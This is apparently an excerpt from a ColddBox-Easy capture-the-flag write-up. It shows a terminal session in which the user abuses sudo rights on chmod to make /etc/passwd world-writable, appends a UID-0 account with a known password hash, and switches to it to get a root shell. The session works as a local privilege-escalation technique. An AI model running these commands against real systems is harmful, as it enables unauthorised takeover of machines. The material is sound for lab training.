 c0ldd@ColddBox-Easy:~$ ls -lah /etc/passwd
-rw-r--r-- 1 root root 1,6K sep 24  2020 /etc/passwd
c0ldd@ColddBox-Easy:~$ LFILE=/etc/passwd
c0ldd@ColddBox-Easy:~$
c0ldd@ColddBox-Easy:~$ sudo chmod 6777 $LFILE
c0ldd@ColddBox-Easy:~$
c0ldd@ColddBox-Easy:~$ ls -lah /etc/passwd
-rwsrwsrwx 1 root root 1,6K sep 24  2020 /etc/passwd
c0ldd@ColddBox-Easy:~$
c0ldd@ColddBox-Easy:~$
c0ldd@ColddBox-Easy:~$ echo 'new:$1$new$p7ptkEKU1HnaHpRtzNizS1:0:0:root:/root:/bin/bash' >> /etc/passwd
c0ldd@ColddBox-Easy:~$ su new
Contraseña:
root@ColddBox-Easy:/home/c0ldd#